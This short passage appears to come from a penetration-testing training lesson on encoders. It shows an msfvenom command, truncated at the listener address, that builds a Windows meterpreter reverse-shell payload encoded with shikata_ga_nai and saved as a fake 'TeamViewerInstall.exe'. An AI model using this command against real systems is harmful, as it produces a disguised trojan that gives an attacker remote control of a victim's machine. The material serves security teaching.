 Encoders
Fenix5@htb[/htb]$ msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=10.10
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
Saved as: TeamViewerInstall.exe